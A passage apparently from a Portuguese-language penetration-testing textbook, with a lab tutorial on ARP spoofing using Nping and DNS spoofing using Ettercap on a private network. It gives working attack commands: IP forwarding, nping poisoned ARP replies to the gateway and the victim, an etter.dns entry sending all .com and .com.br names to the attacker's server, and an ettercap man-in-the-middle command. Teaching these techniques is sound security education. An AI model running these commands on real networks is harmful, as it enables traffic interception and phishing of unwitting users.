 Acesse um site HTTP por meio do host 192.168.1.110 e veja o resultado no
Wireshark.
11.4.3 Nping
O utilitário Nping é excelente para manipulação de pacotes. Com o Nping é
possível criar requisições ARP Reply envenenadas para o host.
Para realizar o ataque de ARP Spoofing com o Nping, primeiro habilite o
roteamento de pacotes (IP Forward).
root@kali# echo 1 > /proc/sys/net/ipv4/ip_forward
Da mesma forma que o Arpspoof, devemos envenenar ambos os hosts
(ponto 1 e 2):
root@kali# nping --arp-type arp-reply --source-ip 192.168.1.1 192.168.1.110 -c 0
root@kali# nping --arp-type arp-reply --source-ip 192.168.1.110 192.168.1.1 -c 0
11.4.4 DNS Spoofing
O DNS Spoofing consiste em redirecionar o tráfego de um DNS para outro
DNS. Por exemplo, quando o cliente acessa site.com.br (IP X.X.X.X), ele é
redirecionado ao sitefalso.com.br (IP Y.Y.Y.Y).
• Inicie o servidor Apache:
root@kali# service apache2 start
• Altere o arquivo /etc/ettercap/etter.dns:
*.com A 192.168.1.100
*.com.br A 192.168.1.100
• Inicie o Ettercap:
root@kali# ettercap –TqM arp // // -P dns_spoof
• Acesse qualquer site .com, .com.br.
11.4.5 Dnsspoof
O utilitário Dnsspoof pode ser utilizado em conjunto com o programa
Arpspoof para realizar um ataque de ARP Spoofing e DNS Spoofing de
forma manual.
 